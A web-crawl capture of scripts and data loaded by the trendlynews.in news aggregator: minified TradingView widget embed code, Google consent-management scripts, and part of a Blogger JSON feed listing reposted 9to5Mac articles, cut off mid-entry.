(()=>{"use strict";var t={151:(t,e)=>{function r(t,e){if(void 0===t)throw new Error("".concat(null!=e?e:"Value"," is undefined"));return t}function i(t,e){if(null===t)throw new Error("".concat(null!=e?e:"Value"," is null"));return t}e.ensureNotNull=void 0,e.ensureNotNull=i}},e={};function r(i){var s=e[i];if(void 0!==s)return s.exports;var n=e[i]={exports:{}};return t[i](n,n.exports,r),n.exports}(()=>{var t=r(151);const e={"color-cold-gray-300":"#B2B5BE","color-brand":"#2962FF","color-brand-hover":"#1E53E5","color-brand-active":"#1848CC"}
;const i=JSON.parse('{"crypto-mkt-screener":{"width":1000,"height":490,"defaultColumn":"overview","market":"crypto","screener_type":"crypto_mkt","displayCurrency":"USD","isTransparent":false},"events":{"width":510,"height":600,"isTransparent":false,"hideImportanceIndicator":false,"autosize":false},"forex-cross-rates":{"width":770,"height":400,"isTransparent":false,"currencies":["EUR","USD","JPY","GBP","CHF","AUD","CAD","NZD"],"frameElementId":null,"autosize":false},"forex-heat-map":{"width":770,"height":400,"isTransparent":false,"currencies":["EUR","USD","JPY","GBP","CHF","AUD","CAD","NZD","CNY"],"frameElementId":null,"autosize":false},"hotlists":{"width":400,"height":600,"isTransparent":false,"dateRange":"12M","showSymbolLogo":false},"market-overview":{"width":400,"height":650,"isTransparent":false,"dateRange":"12M","showSymbolLogo":true},"market-quotes":{"width":770,"height":450,"isTransparent":false,"showSymbolLogo":false},"mini-symbol-overview":{"width":350,"height":220,"symbol":"FX:EURUSD","dateRange":"12M","isTransparent":false,"autosize":false,"largeChartUrl":""},"symbol-overview":{"width":1000,"height":500,"symbols":[["Apple","AAPL|1D"],["Google","GOOGL|1D"],["Microsoft","MSFT|1D"]],"autosize":false,"chartOnly":false,"hideDateRanges":false,"hideMarketStatus":false,"hideSymbolLogo":false,"scalePosition":"right","scaleMode":"Normal","fontFamily":"-apple-system, BlinkMacSystemFont, Trebuchet MS, Roboto, Ubuntu, sans-serif","fontSize":"10","noTimeScale":false,"chartType":"area","valuesTracking":"0","changeMode":"price-and-percent"},"advanced-chart":{"bodyId":"widget-container","bodyClasses":["chart-page","unselectable","on-widget"]},"screener":{"width":1100,"height":523,"defaultColumn":"overview","defaultScreen":"general","market":"forex","showToolbar":true,"isTransparent":false},"single-quote":{"width":350,"symbol":"FX:EURUSD","isTransparent":false},"symbol-profile":{"width":480,"height":650,"symbol":"NASDAQ:AAPL","isTransparent":false},"symbol-info":{"width":1000,"symbol":"NASDAQ:AAPL","isTransparent":false},"technical-analysis":{"interval":"1m","width":425,"isTransparent":false,"height":450,"symbol":"NASDAQ:AAPL","showIntervalTabs":true,"displayMode":"single"},"ticker-tape":{"isTransparent":false,"displayMode":"adaptive","showSymbolLogo":false},"tickers":{"isTransparent":false,"showSymbolLogo":false},"financials":{"width":480,"height":830,"autosize":false,"symbol":"NASDAQ:AAPL","isTransparent":false,"displayMode":"regular","largeChartUrl":""},"timeline":{"width":480,"height":830,"autosize":false,"isTransparent":false,"displayMode":"regular","feedMode":"all_symbols"},"stock-heatmap":{"width":500,"height":500,"autosize":true,"dataSource":"SPX500","exchanges":[],"grouping":"sector","blockSize":"market_cap_basic","blockColor":"change","hasTopBar":false,"isDataSetEnabled":false,"isZoomEnabled":true,"hasSymbolTooltip":true,"symbolUrl":"","isMonoSize":false},"crypto-coins-heatmap":{"width":500,"height":500,"autosize":true,"dataSource":"Crypto","blockSize":"market_cap_calc","blockColor":"24h_close_change|5","hasTopBar":false,"isDataSetEnabled":false,"isZoomEnabled":true,"hasSymbolTooltip":true,"symbolUrl":"","isMonoSize":false},"etf-heatmap":{"width":500,"height":500,"autosize":true,"dataSource":"AllUSEtf","blockSize":"volume","blockColor":"change","grouping":"asset_class","hasTopBar":false,"isDataSetEnabled":false,"isZoomEnabled":true,"hasSymbolTooltip":true,"symbolUrl":"","isMonoSize":false}}')
;var s,n;!function(t){let e;!function(t){t.SetSymbol="set-symbol",t.SetInterval="set-interval"}(e=t.Names||(t.Names={}))}(s||(s={})),function(t){let e;!function(t){t.SymbolClick="tv-widget-symbol-click",t.WidgetLoad="tv-widget-load",t.WidgetReady="tv-widget-ready",t.ResizeIframe="tv-widget-resize-iframe",t.NoData="tv-widget-no-data"}(e=t.Names||(t.Names={}))}(n||(n={}));const o="__FAIL__",a="__NHTTP__",l=new RegExp("^http(s)?:(//)?");function c(t=location.href){const e=function(t){try{const e=new URL(t);return l.test(e.protocol)?null:a}catch(t){return o}}(t);return e||t.replace(l,"")}const h="https://www.tradingview-widget.com",d="BATTLE";const u=["locale","symbol","market"];class g{constructor(t){this._copyrightContainer=null;const e=t??this._getScriptInfo();e&&this._replaceScript(e)}hasCopyright(){return!!this._copyrightContainer}get widgetId(){throw new Error("Method must be overridden")}widgetUtmName(){return this.widgetId}get defaultSettings(){return i[this.widgetId]}get propertiesToWorkWith(){return[]}get useParamsForConnectSocket(){return!1}get useSnowplowPageView(){return!1}useQueryStringParameters(t){return{}}filterRawSettings(t){const e={},r={...t,...this.useQueryStringParameters(t)},i=Object.keys(r),s=new Set(this.propertiesToWorkWith);return i.forEach((t=>{s.has(t)&&(e[t]=r[t])})),e}get shouldListenToIframeResize(){return!0}get propertiesToSkipInHash(){return["customer","locale"]}get propertiesToAddToGetParams(){return["locale"]}shouldAddCopyrightStyles(){return!0}_defaultWidth(){}_defaultHeight(){}_getScriptInfo(){const t=document.currentScript;if(!t||!t.src)return console.error("Could not self-replace the script, widget embedding has been aborted"),null;return{scriptURL:function(t){const e=new URL(t,document.baseURI);return{host:e.host,pathname:e.pathname,href:e.href,protocol:e.protocol}}(t.src),scriptElement:t,id:t.id,rawSettings:this._scriptContentToJSON(t),overrideHost:t.getAttribute("override-host")}}_replaceScript(r){const{scriptURL:i,scriptElement:s,rawSettings:o,id:a,overrideHost:l}=r,c=l||function(t){if("BATTLE"===d){if(window.WIDGET_HOST)return window.WIDGET_HOST;if(t.host.match(/\.\wst\w*\.\wv$/i))return`https://${(e=t.host,r=3,e.split(".").slice(-r).join(".")).replace(/\.(\w)v$/i,((t,e)=>`-widget.${e}v`))}`}var e,r;return h}(i),u=s.parentNode;o&&"timeline"===this.widgetUtmName()&&(o.locale="en");const g=s.nonce||s.getAttribute("nonce"),m=function(t){if(null===t)return null;const e=t.querySelector("#tradingview-copyright"),r=t.querySelector("#tradingview-quotes"),i=e||r;return i&&t.removeChild(i),i}(u),p=u.querySelector(".tradingview-widget-copyright");this._copyrightContainer=m||p;const f=u.classList.contains("tradingview-widget-container");this.iframeContainer=u&&f?u:document.createElement("div"),o&&(this.settings=this.filterRawSettings(o)),o&&this._validateSettings()||(console.error("Invalid settings provided, fall back to defaults"),this.settings=this.filterRawSettings(this.defaultSettings))
;const w="32px",{width:y,height:b}=this.settings,S=void 0===b?void 0:`${b}${Number.isInteger(b)?"px":""}`,v=void 0===y?void 0:`${y}${Number.isInteger(y)?"px":""}`;if(void 0!==v&&(this.iframeContainer.style.width=v),void 0!==S&&(this.iframeContainer.style.height=S),this.shouldAddCopyrightStyles()){const t=function(){const t=document.createElement("style");return t.innerHTML=`\n\t.tradingview-widget-copyright {\n\t\tfont-size: 13px !important;\n\t\tline-height: 32px !important;\n\t\ttext-align: center !important;\n\t\tvertical-align: middle !important;\n\t\t/* @mixin sf-pro-display-font; */\n\t\tfont-family: -apple-system, BlinkMacSystemFont, 'Trebuchet MS', Roboto, Ubuntu, sans-serif !important;\n\t\tcolor: ${e["color-cold-gray-300"]} !important;\n\t}\n\n\t.tradingview-widget-copyright .blue-text {\n\t\tcolor: ${e["color-brand"]} !important;\n\t}\n\n\t.tradingview-widget-copyright a {\n\t\ttext-decoration: none !important;\n\t\tcolor: ${e["color-cold-gray-300"]} !important;\n\t}\n\n\t.tradingview-widget-copyright a:visited {\n\t\tcolor: ${e["color-cold-gray-300"]} !important;\n\t}\n\n\t.tradingview-widget-copyright a:hover .blue-text {\n\t\tcolor: ${e["color-brand-hover"]} !important;\n\t}\n\n\t.tradingview-widget-copyright a:active .blue-text {\n\t\tcolor: ${e["color-brand-active"]} !important;\n\t}\n\n\t.tradingview-widget-copyright a:visited .blue-text {\n\t\tcolor: ${e["color-brand"]} !important;\n\t}\n\t`,t}();g&&t.setAttribute("nonce",g),this.iframeContainer.appendChild(t)}const T=this.hasCopyright()?`calc(100% - ${w})`:"100%",C=location.hostname,_=p?"widget_new":"widget",A=this.widgetUtmName();this.settings.utm_source=C,this.settings.utm_medium=_,this.settings.utm_campaign=A,this._updateCopyrightHrefParams(C,_,A);const k=this.settings.iframeTitle||`${this.widgetId.replace("-"," ")} TradingView widget`,E=this.settings.iframeLang||"en";this.iframe=this._createIframe(T,c,a,k,E),this._addCSPErrorListener(c),g&&this.iframe.setAttribute("nonce",g);const I=this.iframeContainer.querySelector(".tradingview-widget-container__widget");if(I?((0,t.ensureNotNull)(I.parentElement).replaceChild(this.iframe,I),s?.remove()):f?(this.iframeContainer.appendChild(this.iframe),s?.remove()):(this.iframeContainer.appendChild(this.iframe),u.replaceChild(this.iframeContainer,(0,t.ensureNotNull)(s))),this.shouldListenToIframeResize&&function(t,e,r){const i=e.contentWindow;if(!i)return console.error("Cannot listen to the event from the provided iframe, contentWindow is not available"),()=>{};function s(e){e.source&&e.source===i&&e.data&&e.data.name&&e.data.name===t&&r(e.data.data)}window.addEventListener("message",s,!1)}(n.Names.ResizeIframe,this.iframe,(t=>{t.width&&(this.iframe.style.width=t.width+"px",this.iframeContainer.style.width=t.width+"px"),this.iframe.style.height=t.height+"px",this.iframeContainer.style.height=t.height+(this.hasCopyright()?32:0)+"px"})),m){const t=document.createElement("div");t.style.height=w,t.style.lineHeight=w,void 0!==v&&(t.style.width=v),t.style.textAlign="center",t.style.verticalAlign="middle",
t.innerHTML=m.innerHTML,this.iframeContainer.appendChild(t)}}_iframeSrcBase(t){let e=`${t}/embed-widget/${this.widgetId}/`;return this.settings.customer&&-1!==this.propertiesToSkipInHash.indexOf("customer")&&(e+=`${this.settings.customer}/`),e}_validateSettings(){const t=(t,e)=>{if(void 0===t)return e;const r=String(t);return/^\d+$/.test(r)?parseInt(r):/^(\d+%|auto)$/.test(r)?r:null},e=t(this.settings.width,this._defaultWidth()),r=t(this.settings.height,this._defaultHeight());return null!==e&&null!==r&&(this.settings.width=e,this.settings.height=r,!0)}_setSettingsQueryString(t){const e=this.propertiesToAddToGetParams.filter((t=>-1!==u.indexOf(t))),r=function(t,e){const r=Object.create(Object.getPrototypeOf(t));for(const i of e)Object.prototype.hasOwnProperty.call(t,i)&&(r[i]=t[i]);return r}(this.settings,e);for(const[e,i]of Object.entries(r))t.searchParams.append(e,i)}_setHashString(t,e){const r={};e&&(r.frameElementId=e),Object.keys(this.settings).forEach((t=>{-1===this.propertiesToSkipInHash.indexOf(t)&&(r[t]=this.settings[t])})),(this.useParamsForConnectSocket||this.useSnowplowPageView)&&(r["page-uri"]=c());Object.keys(r).length>0&&(t.hash=encodeURIComponent(JSON.stringify(r)))}_scriptContentToJSON(t){const e=t.innerHTML.trim();try{return JSON.parse(e)}catch(t){return console.error(`Widget settings parse error: ${t}`),null}}_createIframe(t,e,r,i,s){const n=document.createElement("iframe");r&&(n.id=r),this.settings.enableScrolling||n.setAttribute("scrolling","no"),n.setAttribute("allowtransparency","true"),n.setAttribute("frameborder","0"),n.style.userSelect="none",n.style.boxSizing="border-box",n.style.display="block",n.style.height=t,n.style.width="100%";const o=new URL(this._iframeSrcBase(e));return this._setSettingsQueryString(o),this._setHashString(o,r),n.setAttribute("src",o.toString()),n.title=i,n.lang=s,n}_addCSPErrorListener(t){document.addEventListener("securitypolicyviolation",(e=>{e.blockedURI.includes(t)&&(this._tryFixCSPIssueWithFallback(t),console.warn("Please update your CSP rules to allow the tradingview-widget.com origin for frame-src."))}))}_tryFixCSPIssueWithFallback(t){const e=this.iframe.getAttribute("src");if(e){const r=new URL(e.replace(t,"https://s.tradingview.com"));this.iframe.setAttribute("src",r.href)}}_updateCopyrightHrefParams(t,e,r){if(this._copyrightContainer){const i=this._copyrightContainer.querySelectorAll("a");i&&i.forEach((i=>{const s=i.getAttribute("href");if(s)try{const n=new URL(s);n.searchParams.set("utm_source",t),n.searchParams.set("utm_medium",e),n.searchParams.set("utm_campaign",r),i.setAttribute("href",n.toString())}catch(t){console.log(`Cannot update link UTM params, href="${s}"`)}}))}}}var m,p,f;!function(t){t.Adaptive="adaptive",t.Regular="regular",t.Compact="compact"}(m||(m={})),function(t){t.AllSymbols="all_symbols",t.Market="market",t.Symbol="symbol"}(p||(p={})),function(t){t.Cryptocurrencies="crypto",t.Currencies="forex",t.Stocks="stock",t.Indices="index",t.Futures="futures",t.Bonds="cfd"}(f||(f={}));new class extends g{get widgetId(){return"timeline"}
get useSnowplowPageView(){return!0}get propertiesToAddToGetParams(){return["market","symbol"]}useQueryStringParameters(t){return t&&t.feedMode===p.Symbol?function(t){try{const e=new URL(window.location.href),r={};for(const[i,s]of Object.entries(t)){const t=e.searchParams.get(s);t&&(r[i]=t)}return r}catch{return{}}}({symbol:"tvwidgetsymbol"}):{}}get propertiesToWorkWith(){return["width","height","market","symbol","colorTheme","isTransparent","colorTheme","displayMode","largeChartUrl","customer"]}}})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVhgYzh_bUeEJw8xu4gdLyPjUYbq16CiKLmvL8EIxvDl8_79oEMO0p3IAqr76MPU-ZwTSORPTyCD1ndVF7G5Ovop4ftAgDUg5qqX66EA0G8iozNAh3Tp4fYL_5wzZMQwdXtUKWyJDrhdlMfMYb7a1X9lQ78HqOvynfH4twXU9ecB85qFTt_GdblgbMv/_/getadvertimageservlet?/google-ads./pop-under./ad.ashx?.468x60-
body_size: -1289
content:
window['5757a6ff-7128-4996-a670-84f2a40f468a'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU17bwid0-71TX0PZTr52pvMMrrsfvxucwjNBFJWpIDUHa1czvUVUxOX9pN9ZzQpQXeWZG5dqtwzrgeU3qqfZgJsxvLQTkND2Qn5q8avU2okDNvSSluv06FgnSLypy9zBTHFHoZfA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDQxMDE0LDMwMTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsMTksNiwxOCwxM10sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8vd3d3LnRyZW5kbHluZXdzLmluLzIwMjMvMDMvc2NhbXMtYXJlLXJ1aW5pbmctcGFraXN0YW5zLWRpZ2l0YWwuaHRtbCIsbnVsbCxbWzgsIjlvRUJSLTVtcXFvIl0sWzksImVuLVVTIl0sWzE2LCJbMSwxLDFdIl0sWzE5LCIyIl0sWzI0LCIiXSxbMjksImZhbHNlIl0sWzIxLCJbW1tbNSwxLFswXV0sWzE3NjkwNDEwMDksNjI2NzMxMDAwXSxbMTIwOTYwMF1dXV0iXV1d
body_size: 179
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,monetization_cookie_state_migration_initialization_executable,optimization_state_updater_executable,web_monetization_wall_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22trendlynews.in\\\x22,\\\x22AKsRol-uwm4MY2wK04i9vDmYbBcD1wIFS-hisxGcUeO0jYbYfvQB02-j60lk0Xh0CWDleVK5s3kwnQ2pOURaDHvJQTy0uj0puQQdLUnvQeBLp0_2FM80wgVqd7F8zVH73KQ5fDpK-2s2u4uL82A4wnZ3e21_t_QzmQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxX3ChrLPLK96ztqB2Fxgym-pkNpOf-BStBzufybBOlpHIEoIatcqZq-usCmlSR6PrKmP56DlAN_0v2hU_zgAwZu3kEVaV_8YUHhefeYs5CIq0awswo5p5Z-aWasYrGB8tJ28AMr5Q\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUrQZUhdXDiJN81qbro6rIJ52gGsjTcsLeP4u6ovJ45Ju1ZfXxzChVpSKtIq8elohFJUgTCuoFrC_1l_Tkq10lavlikCV_jybyeB4WHzf2NecyFNgfdj57PykHXcUhAkztJAc-0Ow\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,19,6,18,13\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWJBKDH9zgJcDLbfC7MGMiq5d5X8q0cNw8X-80uZkYRV5GQD5cgFT6cPWJm1wjaH6GbAlpBCeHSfZ1SHRxRHNsLVI7E760aX4JOOSYYUAvO2cPpuF5wdD1rAPsjTATXK75pxgTiMA\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/embed_crypto_coins_heatmap_widget.3e9f7e561cf9dd51ca78.js
body_size: 1069
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[59696],{100657:o=>{o.exports={topPositionCopyright:"topPositionCopyright-gYEw6YQB",bottomPositionCopyright:"bottomPositionCopyright-gYEw6YQB"}},276303:(o,t,i)=>{"use strict";i(235389);var e=i(331633),a=i(105035),s=i(896355),n=i(206948),r=i(427259),c=i(901107),l=i(351079),p=i(104247),m=i(638456),g=i(725839),d=i(575618),y=i(100657),h=i(66974);function u(o){return o===l.CopyrightPosition.Vertical.Top?y.topPositionCopyright:o===l.CopyrightPosition.Vertical.Bottom?y.bottomPositionCopyright:null}!function(o){const t=document.querySelector(o);if(!t)return;const i=(0,n.extractWidgetSettings)(window.initData.widgetDefaults),y=(0,a.filterUtmInfo)(i);try{(0,p.trackWidgetLoadMetaInfo)({widget_id:"crypto-coins-heatmap",symbols:JSON.stringify([i.dataSource]),customer:i.customer})}catch{}i.colorTheme&&(0,e.setTheme)(i.colorTheme);const b=i.hasTopBar?l.CopyrightPosition.Vertical.Bottom:l.CopyrightPosition.Vertical.Top;(0,c.createEmbedWidgetWrapper)(t,"crypto-coins-heatmap",y,{isWhiteLabel:i.whitelabel,locale:i.locale,copyrightOptions:{horizontalPosition:l.CopyrightPosition.Horizontal.Start,verticalPosition:b,className:u(b)??void 0,mode:"small_old"}}),function(o,t,i){const e={dataSource:t.dataSource,blockSize:t.blockSize,blockColor:t.blockColor,isMonoSize:t.isMonoSize,activeGroup:t.activeGroup,displaySettings:t.displaySettings},a={hasTopBar:t.hasTopBar,isDataSetEnabled:t.isDataSetEnabled,isZoomEnabled:t.isZoomEnabled,hasSymbolTooltip:t.hasSymbolTooltip};new s.MarketHeatmap(o,{isWidget:!0,customer:window.TradingView?.widgetCustomer,features:a,initialData:e,onSymbolClick:o=>{const{symbol:e,typespecs:a}=o,s=(0,r.makeWidgetSymbolLink)({symbol:e,customUrl:t.symbolUrl,utmInfo:{...i,utm_campaign:"crypto-coins-heatmap"},typespecs:a});window.open(s,"_blank")},onSettingsDataChanged:(0,h.isDebug)()||(0,m.onWidget)()&&(0,g.isInIframe)()&&"cmcmarkets"===t.customer?o=>(0,d.sendMessageToParentWindow)(d.WidgetPostMessageType.CryptoCoinsHeatmapUpdateSettings,o):void 0})}(o,i,y)}("#widget-crypto-coins-heatmap-container")}},o=>{o.O(0,[14981,6739,91565,10648,26184,622,77196,72834,58572,29903,62156,84509,78206,82844,88936,31069,14544,96080,85379,14142,62882,5605,96133,85175,80417,51307,78698,12748,54619,18350,55174,82883,55758,76810,37850,6651,90918,22575,32458],(()=>{return t=276303,o(o.s=t);var t}));o.O()}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/9to5Mac?alt=json-in-script&max-results=30&start-index=1&callback=jQuery112409639373551372254_1769040999129&_=1769040999130
body_size: 4883
content:
// API callback
jQuery112409639373551372254_1769040999129({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-22T00:38:48.052+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/9to5Mac?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/9to5Mac"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2932330143096885931"},"published":{"$t":"2025-07-06T01:03:00.001+05:30"},"updated":{"$t":"2025-07-06T01:03:06.229+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/IMG_0119.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sequel-media-tracker\/id1630746993\"\u003ESequel\u003C\/a\u003E is an all in one app that makes it easy to keep track of all of the movies, TV shows, books, games, and more that you’d like to follow. It packs an intuitive interface and a number of delightful features to make it the ultimate media manager for your iPhone or iPad.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1008553\" href=\"https:\/\/9to5mac.com\/2025\/07\/05\/indie-app-spotlight-sequel-movie-and-show-tracker\/#more-1008553\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/7fxy1V2\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2932330143096885931\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html","title":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2107525043411707288"},"published":{"$t":"2025-07-04T00:47:00.001+05:30"},"updated":{"$t":"2025-07-04T00:47:46.561+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"iOS 26’s Messages app has a solution coming for unwanted texts"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/ios-26-messages-app-screening-spam.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" 